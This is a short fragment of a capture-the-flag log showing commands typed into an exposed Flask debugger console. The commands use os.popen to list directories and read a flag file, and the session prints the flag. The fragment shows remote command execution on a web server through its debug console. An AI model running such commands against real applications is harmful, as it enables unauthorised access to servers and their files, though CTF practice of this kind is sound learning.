 [console ready]
>>> os.open('/flag').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
os.open('/flag').read()
TypeError: Required argument 'flags' (pos 2) not found
>>> os.popen('ls').read()
'QWQ.py\nerror.html\nstatic\ntemplates\n'
>>> os.popen('ls /').read()
'app\nbin\nctf\ndev\netc\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nt333333hisss_333111aaaggg.txt\ntmp\nusr\nvar\n'
>>> os.popen('cat /nt333333hisss_333111aaaggg.txt').read()
''
>>> os.popen('cat /t333333hisss_333111aaaggg.txt').read()
'NCTF{t3e_f1a5k_p1n_i3_v3ry_dang3rou3}'
>>>
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1866, in handle_exception